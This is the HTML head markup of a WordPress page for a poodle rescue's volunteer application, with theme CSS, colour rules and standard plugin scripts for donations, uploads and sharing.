!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-13586-css' href='https://arizonapoodlerescue.org/wp-content/uploads/bb-plugin/cache/13586-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://arizonapoodlerescue.org/wp-content/plugins/give/build/assets/dist/css/give.css' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://arizonapoodlerescue.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://arizonapoodlerescue.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css' type='text/css' media='all' />
<link rel='stylesheet' id='give_ffm_frontend_styles-css' href='https://arizonapoodlerescue.org/wp-content/plugins/give-form-field-manager/assets/css/give-ffm-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='give_ffm_datepicker_styles-css' href='https://arizonapoodlerescue.org/wp-content/plugins/give-form-field-manager/assets/css/give-ffm-datepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='give-tributes-css' href='https://arizonapoodlerescue.org/wp-content/plugins/give-tributes/assets/css/give-tributes-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='combine-css' href='https://arizonapoodlerescue.org/wp-content/themes/buzz-rescues/assets/css/combine.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-theme-css' href='https://arizonapoodlerescue.org/wp-content/themes/buzz-rescues/assets/css/buzz-rescues.css' type='text/css' media='all' />
<style id='default-theme-inline-css' type='text/css'>
body .fl-builder--main-menu-panel, body .fl-builder-button.fl-builder-button-silent.fl-builder-bar-title-caret, .updraft-ad-container.notice, .ml-discount-ad.notice  {display:none!important;}
</style>
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//arizonapoodlerescue.org/wp-content/plugins/eventon-lite/assets/css/eventon_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//arizonapoodlerescue.org/wp-content/plugins/eventon-lite/assets/fonts/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//arizonapoodlerescue.org/wp-content/plugins/eventon-lite/assets/css/eventon_dynamic_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://arizonapoodlerescue.org/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://arizonapoodlerescue.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-includes/js/plupload/handlers.min.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="give_ffm_frontend-js-extra">
/* <![CDATA[ */
var give_ffm_frontend = {"ajaxurl":"https:\/\/arizonapoodlerescue.org\/wp-admin\/admin-ajax.php","error_message":"Please complete all required fields","submit_button_text":"Donate Now","nonce":"4d517855f8","confirmMsg":"Are you sure?","i18n":{"timepicker":{"choose_time":"Choose Time","time":"Time","hour":"Hour","minute":"Minute","second":"Second","done":"Done","now":"Now"},"repeater":{"max_rows":"You have added the maximum number of fields allowed."}},"plupload":{"url":"https:\/\/arizonapoodlerescue.org\/wp-admin\/admin-ajax.php?nonce=718ee22780","flash_swf_url":"https:\/\/arizonapoodlerescue.org\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-content/plugins/give-form-field-manager/assets/js/frontend/give-ffm-frontend.min.js" id="give_ffm_frontend-js"></script>
<script type="text/javascript" id="give-tributes-common-js-extra">
/* <![CDATA[ */
var give_tributes_common_vars = {"give_tribute_characters_left":"Characters left","ajax_url":"https:\/\/arizonapoodlerescue.org\/wp-admin\/admin-ajax.php","give_tribute_receipt_limit_exceed":"Sorry! You cannot add notify people more than 5."};
/* ]]> */
</script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-content/plugins/give-tributes/assets/js/give-tributes-common.min.js" id="give-tributes-common-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="transparent";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://arizonapoodlerescue.org/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/arizonapoodlerescue.org\/wp-admin\/admin-ajax.php","checkout_nonce":"a934a6edd2","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/arizonapoodlerescue.org\/wp-admin\/admin-ajax.php","ajaxNonce":"fc0b776a20","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"f68a3ed0b03d141eac05208af2d306cf","session_nonce_cookie_name":"wp-give_session_reset_nonce_f68a3ed0b03d141eac05208af2d306cf","session_cookie_name":"wp-give_session_f68a3ed0b03d141eac05208af2d306cf","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/arizonapoodlerescue.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-content/plugins/give/build/assets/dist/js/give.js" id="give-js"></script>
<script type="text/javascript" src="https://arizonapoodlerescue.org/wp-content/plugins/give-tributes/assets/js/give-tributes-public.min.js" id="give-tributes-js"></script>
<script type="text/javascript" defer="defer" src="https://arizonapoodlerescue.org/wp-content/themes/buzz-rescues/assets/js/buzz-scripts.js" id="buzz-scripts-js"></script>
<script type="text/javascript" id="buzz-master-js-extra">
/* <![CDATA[ */
var buzzfe_ajax = {"ajaxurl":"https:\/\/arizonapoodlerescue.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://arizonapoodlerescue.org/wp-content/themes/buzz-rescues/assets/js/buzz-master.js" id="buzz-master-js"></script>
<script type="text/javascript" id="buzz-master-js-after">
/* <![CDATA[ */
jQuery(document).ready(function () { jQuery('#buzz_adoption_fee_form div.give-form-wrap div#give_purchase_form_wrap fieldset#give_purchase_submit p#give-final-total-wrap span.give-donation-total-label').text('Fee'); jQuery('#buzz_adoption_fee_form div.give-form-wrap div#give_purchase_form_wrap fieldset#give_purchase_submit div.give-submit-button-wrap input.give-submit').val('Pay Now'); });
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arizonapoodlerescue.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arizonapoodlerescue.org/wp-json/wp/v2/pages/13586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arizonapoodlerescue.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://arizonapoodlerescue.org/apply-to-volunteer/" />
<link rel='shortlink' href='https://arizonapoodlerescue.org/?p=13586' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arizonapoodlerescue.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farizonapoodlerescue.org%2Fapply-to-volunteer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arizonapoodlerescue.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farizonapoodlerescue.org%2Fapply-to-volunteer%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.4.1',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9hcml6b25hcG9vZGxlcmVzY3VlLm9yZy93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '13586',
				search_term: '',
				current_page: 'https://arizonapoodlerescue.org/apply-to-volunteer/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<meta name="generator" content="Give v4.13.2" />
    <link rel="shortcut icon" href="https://arizonapoodlerescue.org/wp-content/uploads/2025/01/poodle.png"/>
    <link rel="apple-touch-icon" href="https://arizonapoodlerescue.org/wp-content/uploads/2025/01/poodle.png" />
    
		<style type="text/css" id="wp-custom-css">
			.single-dog .mfp-content {
    margin-top: 130px;
}		</style>
		 


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair+Display:400,500,600,700,800,900,italic,500italic,600italic,700italic,800italic,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap">

<style id="buzz-colors" type="text/css" media="screen">
html, body, div, p, table, tr, td, th, tbody, tfoot, ul, li, ol, dl, dd, dt, fieldset, blockquote, cite, input, select, textarea, button, section, article, aside, a {
	font-family: 'Poppins', Helvetica, Arial;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.65em;
	color: #373f44;
	
}

/* PRIME */
.prime, .Bzl-dog-header a, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-message::before, .woocommerce-info::before, .BGprime .timeline .yearBox .year h5, #Bzl-dog-miami .Bzl-dog-post .Bzl-dog-img span.Bzl-pending, #Bzl-dog-miami-single .Bzl-dog-post .Bzl-dog-img span.Bzl-pending, #Bzl-dog-lasvegas-single .Bzl-dog-post .Bzl-title-box h2.Bzl-dog-title .icon, .prime .fl-module-content .fl-icon i::before, .prime .fl-heading .fl-heading-text, .iconHead.iconWrap.prime i::before, .iconWrap.prime i::before, #menu > ul > li .mega-menu-wrapper .bzl-megamenu-center-content li a {
	color: #3b727d;
}

/* Background */
.BGprime, .btn-prime, a.nav-expander, #Bzl-Hd-denver #menu li .sub-menu li::before, #Bzl-Hd-denver.Bzl-Hd-dark, #Bzl-Hd-muskogee.Bzl-Hd-dark, #Bzl-Hd-oxnard.Bzl-Hd-dark #navigation, #Bzl-Hd-sanfrancisco.Bzl-Hd-dark #navigation, .woocommerce span.onsale, .woocommerce table.shop_table tr th, .woocommerce ul.products li.product a.added_to_cart, .prime .timeline::before, .prime .timeline::after, .prime .timeline .yearBox .year h5, #Bzl-Hd-lincoln.Bzl-Hd-dark, body.admin-bar #wpadminbar li a:hover, .WooHooImg img, .gpnf-dialog .ui-dialog-titlebar, #Bzl-show-love .Bzl-show-love-col .fl-col-content::before, .iconHead.iPrime .fl-icon-wrap::before, .iconHead.iPrime .fl-icon-wrap::after, #Bzl-adopt-process-one .fl-col .BGprime.processNumber::before, #Bzl-adopt-process-one .fl-col .BGprime.processNumber::after, .iPrime .fl-module-content .fl-icon i, .iconHead.iconWrap.iPrime::before, .iconHead.iconWrap.iPrime::after, .BGprime .Bzl-title-box .iconbox, .blurrPrime .fl-photo::before, .imgFrameEight.prime .fl-photo::before,
.imgFrameEight.prime .fl-photo::after, .imgFrameNine.prime .fl-photo::before, .imgFrameNine.prime .fl-photo::after, #Bzl-dog-muskogee-single .Bzl-dog-single-gallery.Bzl-popup-gallery, .pricePrime .uabb-hotspot-items .uabb-hotspot-item .uabb-hotspot-text span.price, .pricePrime .uabb-hotspot-items .uabb-hotspot-item .uabb-hotspot-text span.price::before, #Bzl-dog-orlando .Bzl-dog-post .Bzl-pending, .orlandoHeading.BGprime .fl-heading-text, .BGprimecol .fl-col-content, #edison-buzz-team .bzl-team-name::before {
	background-color: #3b727d;
}

.brdr-prime, .prime .timeline .yearBox::before, #WooHoo::before, #Bzl-dog-miami .Bzl-dog-post .Bzl-dog-img span.Bzl-pending, #Bzl-dog-miami-single .Bzl-dog-post .Bzl-dog-img span.Bzl-pending, .imgFrameFour .fl-photo::before, .imgFrameFour .fl-photo::after, #Bzl-dog-lasvegas .Bzl-dog-post .Bzl-dog-img a::before, #Bzl-dog-lasvegas .Bzl-dog-post .Bzl-dog-img a::after, #Bzl-dog-lasvegas-single .Bzl-dog-post .Bzl-dog-img a::before, #Bzl-dog-lasvegas-single .Bzl-dog-post .Bzl-dog-img a::after, .borderPrime > .fl-row-content-wrap, .borderPrime .fl-separator, .imgFrameTen.prime .fl-photo::before, .imgFrameTen.prime .fl-photo::after, .imgFrameFour .bzl-post-thumb::before, .imgFrameFour .bzl-post-thumb::after, .imgFrameFour .fl-post-grid-image::before, .imgFrameFour .fl-post-grid-image::after, #lasvegas-buzz-team .bzl-dy-item .bzl-team-img::before, #lasvegas-buzz-team .bzl-dy-item .bzl-team-img::after, #lasvegas-buzz-newsletters .bzl-dy-item .bzl-newsletters-img::before, #lasvegas-buzz-newsletters .bzl-dy-item .bzl-newsletters-img::after {
	border-color: #3b727d;
}

.borderBoxPrime .fl-col-content::before, .borderPrime > .fl-col-content, .imgFrameElevan.prime .fl-photo {
	border-color: #3b727d;
}

.imgFrameTen.primesec .fl-photo::before {
	border-left-color: #3b727d;
}

.imgFrameTen.primesec .fl-photo::after {
	border-right-color: #3b727d;
}

#Bzl-dog-oxnard .Bzl-triangle .trishadow, #Bzl-dog-oxnard-single.Bzl-dog-single .Bzl-dog-single-info .Bzl-triangle .trishadow, .woocommerce-message, .woocommerce-info, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, #Bzl-triangle .trishadow, .Bzl-trishape .trishadow, #oxnard-buzz-team .bzl-dy-item .bzl-team-name .Bzl-triangle .trishadow,
#oxnard-buzz-local-resources .bzl-dy-item .bzl-local-resources-name .Bzl-triangle .trishadow,
#oxnard-buzz-volunteer-opportunities .bzl-dy-item .bzl-volunteer-opportunities-name .Bzl-triangle .trishadow,
#oxnard-buzz-newsletters .bzl-dy-item .bzl-newsletters-date .Bzl-triangle .trishadow {
	border-top-color: #3b727d;
}

.shapePrime .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapePrime .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopPrime .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomPrime .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #3b727d;
}

.expanding-shadow-prime, .expanding-shadow-prime.right {
	-webkit-box-shadow: 500px 0 0 0 #3b727d !important;
	box-shadow: 500px 0 0 0 #3b727d !important;
}

.expanding-shadow-prime.left, #Bzl-dog-muskogee-single .Bzl-dog-single-gallery.Bzl-popup-gallery {
	-webkit-box-shadow: -500px 0 0 0 #3b727d !important;
	box-shadow: -500px 0 0 0 #3b727d !important;
}

.shadowPrime .fl-photo::before, .ishadowPrime .fl-icon::before, .shadowBoxPrime .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #3b727d !important;
	box-shadow: 15px 30px 60px 0 #3b727d !important;
}

.imgFrameSix.shadowPrime .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #3b727d !important;
	box-shadow: -20px 20px 0 0 #3b727d !important;
}

/* == use rgba values here == */
.BGprime.opaque {
	background-color: rgba(155, 92, 44, 0.8);
}
::-moz-selection {
	background: #3b727d;
	color: #fff;
}
::selection {
	background: #3b727d;
	color: #fff;
}

/* for-admin bar */
body.admin-bar #wpadminbar li:hover > a, body.admin-bar #wpadminbar li:hover > a span.ab-icon, body.admin-bar #wpadminbar li:focus > a, body.admin-bar #wpadminbar li:focus > a span.ab-icon, body.admin-bar #wpadminbar li a:hover, body.admin-bar #wpadminbar li a:focus {
	background: none!important;
	background-color: #3b727d!important;
	color: #fff!important;
}

/* SEC */
.sec, .Bzl-dog-single-info ul.list-default li i, ul.list-default li:before, #Bzl-afv-forms h2.widgettitle, #Bzl-afv-forms h2.gsection_title, #Bzl-dog-denver .Bzl-dog-info .Bzl-dog-meta .col-12 i, #Bzl-dog-manhattan .Bzl-dog-info .Bzl-dog-meta .col-12 i, #Bzl-dog-coachella .Bzl-dog-info .Bzl-dog-meta .col-12 i, #Bzl-dog-coachella .Bzl-pending i, #Bzl-dog-springdale .Bzl-dog-post .Bzl-dog-meta .row > div i, #Bzl-Hd-oxnard .Bzl-Hd-call a i, #Bzl-Hd-oxnard #menu li.menu-item-has-children:hover > a::after, #Bzl-Hd-sanfrancisco .Bzl-Hd-call a i, #Bzl-Hd-sanfrancisco #menu li.menu-item-has-children:hover > a::after, #Bzl-dog-oxnard .Bzl-dog-post .Bzl-dog-meta .row > div i, .woocommerce div.product .stock, .BGsec .timeline .yearBox .year h5, .sec .fl-heading .fl-heading-text, .sec .fl-module-content .fl-icon i::before, .iconHead.iconWrap.sec i::before, .iconWrap.sec i::before {
	color: #4a8e9c;
}

/* == Background == */
.BGsec, .btn-sec, #menu::before, #menu::after, .Bzl-Hd-dark #menu li .sub-menu, a.top, #Bzl-dog-muskogee .Bzl-dog-meta .row > div i, #Bzl-Hd-muskogee.Bzl-Hd-dark #navigation, #Bzl-afv-forms .gf_page_steps .gf_step_active::before, #Bzl-Hd-coachella.Bzl-Hd-dark .Bzl-Hd-nav, #Bzl-Hd-coachella.Bzl-Hd-dark #navigation, body #Bzl-content .gpnf-dialog .ui-dialog-titlebar, #Bzl-Hd-austin .Bzl-Hd-call a::before, #Bzl-Hd-austin .Bzl-Hd-call a i, #Bzl-Hd-austin.Bzl-Hd-dark::before, #Bzl-Hd-manhattan .Bzl-Hd-call a::before, #Bzl-Hd-manhattan .Bzl-Hd-call a i, #Bzl-Hd-manhattan.Bzl-Hd-dark::before, #Bzl-dog-springdale-single span.abs, #Bzl-Hd-springdale.Bzl-Hd-dark, #Bzl-Hd-springdale .Bzl-Hd-call a i, #Bzl-Hd-manhattan.Bzl-Hd-dark, #Bzl-Hd-oxnard.Bzl-v-menu.Bzl-Hd-dark #menu li:hover .sub-menu, #Bzl-Hd-sanfrancisco.Bzl-v-menu.Bzl-Hd-dark #menu li:hover .sub-menu, #Bzl-Hd-lincoln .Bzl-Hd-call a i, #Bzl-Hd-annarbor .Bzl-Hd-call a i, #Bzl-Hd-stlouis .Bzl-Hd-call a i, #Bzl-Hd-detroit .Bzl-Hd-call a i, .sec .timeline::before, .sec .timeline::after, .sec .timeline .yearBox .year h5, #Bzl-adopt-process-one .fl-col .BGsec.processNumber::before, #Bzl-adopt-process-one .fl-col .BGsec.processNumber::after, .iSec .fl-module-content .fl-icon i, .iconHead.iSec .fl-icon-wrap::before, .iconHead.iSec .fl-icon-wrap::after, .iconHead.iconWrap.iSec::before, .iconHead.iconWrap.iSec::after, .BGsec .Bzl-title-box .iconbox, .adopter-info .circle-container, .imgFrameEight.sec .fl-photo::before, .imgFrameEight.sec .fl-photo::after, .imgFrameNine.sec .fl-photo::before, .imgFrameNine.sec .fl-photo::after, .orlandoHeading.BGsec .fl-heading-text, .BGseccol .fl-col-content {
	background-color: #4a8e9c;
}

#Bzl-Hd-austin.Bzl-Hd-dark #navigation #menu li.current-menu-item a {
	-webkit-box-shadow: 0 -3px 0 0 #4a8e9c inset;
	box-shadow: 0 -3px 0 0 #4a8e9c inset;
}

.shadowSec .fl-photo::before, .ishadowSec .fl-icon::before, .shadowBoxSec .fl-col-content::before {
	-webkit-box-shadow: 15px 30px 60px 0 #4a8e9c !important;
	box-shadow: 15px 30px 60px 0 #4a8e9c !important;
}

.imgFrameSix.shadowSec .fl-photo img {
	-webkit-box-shadow: -20px 20px 0 0 #4a8e9c !important;
	box-shadow: -20px 20px 0 0 #4a8e9c !important;
}

.expanding-shadow-sec, .expanding-shadow-sec.right {
	-webkit-box-shadow: 500px 0 0 0 #4a8e9c !important;
	box-shadow: 500px 0 0 0 #4a8e9c !important;
}

.expanding-shadow-sec.left {
	-webkit-box-shadow: -500px 0 0 0 #4a8e9c !important;
	box-shadow: -500px 0 0 0 #4a8e9c !important;
}

.brdr-sec, #Bzl-afv-forms .gform_body .gfield.gsection, #Bzl-afv-forms .gform_body .gfield.gsection.fieldBreak, #Bzl-afv-forms .gform_body .gfield.fieldWide, #Bzl-Hd-oxnard .Bzl-Hd-call a i,
#Bzl-Hd-sanfrancisco .Bzl-Hd-call a i, .volRoleSingleLevel .mainHeading .fl-heading, .sec .timeline .yearBox::before, #Bzl-Hd-lasvegas, .borderSec > .fl-row-content-wrap, .borderSec .fl-separator,
.borderBoxSec .fl-col-content::before, .imgFrameTen.sec .fl-photo::before, .imgFrameTen.sec .fl-photo::after, .borderSec > .fl-col-content, .imgFrameElevan.sec .fl-photo {
	border-color: #4a8e9c;
}

.imgFrameTen.primesec .fl-photo::before {
	border-top-color: #4a8e9c;
}

.imgFrameTen.primesec .fl-photo::after {
	border-bottom-color: #4a8e9c;
}

.volRoleSingleLevel .mainHeading .fl-heading::after {border-top-color: #4a8e9c;}
@-webkit-keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #4a8e9c; }
	to { background-color: #cbcccd; }
}
@-moz-keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #4a8e9c; }
	to { background-color: #cbcccd; }
}
@-ms-keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #4a8e9c; }
	to { background-color: #cbcccd; }
}
@-o-keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #4a8e9c; }
	to { background-color: #cbcccd; }
}
@keyframes blinkYellow {
	from { background-color: #cbcccd; }
	50% { background-color: #4a8e9c; }
	to { background-color: #cbcccd; }
}

/* use rgba values here */
.BGsec.opaqueBG {
	background-color: rgba(117, 156, 182, 0.8);
}
  
@media only screen and (max-width: 1024px) {
	#Bzl-Hd-denver.Bzl-Hd-dark #navigation {
	  background-color: #4a8e9c;
	}
}

.shapeSec .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapeSec .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape,
.shapetopSec .fl-builder-top-edge-layer .fl-shape-content .fl-shape,
.shapebottomSec .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {
	fill: #4a8e9c;
}

/* DARK */
